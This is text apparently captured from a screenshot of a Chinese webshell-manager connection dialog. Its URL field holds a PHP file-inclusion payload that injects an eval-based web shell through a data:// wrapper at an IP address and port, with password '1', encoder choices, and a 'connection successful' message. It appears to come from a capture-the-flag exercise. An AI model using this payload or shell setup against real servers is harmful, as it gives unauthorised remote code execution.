 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://61.147.171.105:53541/?page=data://text/plain,<?php eval($_POST
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名
默认分类
成功
连接成功!